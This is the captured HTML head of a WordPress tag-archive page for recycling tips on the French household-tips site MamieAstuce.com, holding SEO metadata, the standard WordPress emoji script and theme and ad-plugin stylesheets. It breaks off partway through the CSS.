

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/tag/recup/
body_size: 19752
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Récup Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com</title>
	<link rel="canonical" href="https://mamieastuce.com/tag/recup/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamieastuce.com/tag/recup/","url":"https://mamieastuce.com/tag/recup/","name":"Récup Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/tag/recup/#primaryimage"},"image":{"@id":"https://mamieastuce.com/tag/recup/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2016/09/trame-image-à-la-une-recycler-un-vieux-t-shirt.jpg","breadcrumb":{"@id":"https://mamieastuce.com/tag/recup/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/tag/recup/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2016/09/trame-image-à-la-une-recycler-un-vieux-t-shirt.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2016/09/trame-image-à-la-une-recycler-un-vieux-t-shirt.jpg","width":370,"height":297,"caption":"Astuces pour recycler un vieux t-shirt"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/tag/recup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Récup"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Récup Tag Feed" href="https://mamieastuce.com/tag/recup/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
